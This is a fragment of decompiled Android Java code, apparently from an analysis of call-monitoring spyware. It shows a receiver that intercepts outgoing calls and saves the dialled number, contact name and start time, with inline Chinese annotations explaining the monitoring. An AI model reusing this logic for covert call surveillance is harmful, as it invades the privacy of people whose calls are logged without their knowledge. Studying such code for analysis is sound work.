 public void onReceive(Context arg6, Intent arg7) {
this.a = arg6;
if(arg7.getAction().equals("android.intent.action.NEW_OUTGOING_CALL")) {
SharedPreferences v0 = arg6.getSharedPreferences("callconfig", 0);
boolean v1 = v0.getBoolean("optioncall", true);
boolean v0_1 = v0.getBoolean("optionrecord", true);
if(!v1 && !v0_1) {
return;
}
this.c = arg7.getStringExtra("android.intent.extra.PHONE_NUMBER");
new e().a();
接打电话时进行监控
new d();
String v0_2 = d.a(arg6, this.c);
if(v0_2.equals("")) {
v0_2 = "无";
与本机通话的号码，通话起止时间等信息保存在文件中
}
String v1_1 = new e().a();
this.e = arg6.getSharedPreferences("callconfig", 0).edit();
this.e.putBoolean("incomingflag", false);
this.e.putString("phonenumber", this.c);
this.e.putString("contactname", v0_2);
this.e.putString("starttime", v1_1);
this.e.commit();
Log.e("PHONEWIZARD", "打出电话:" + this.c);
}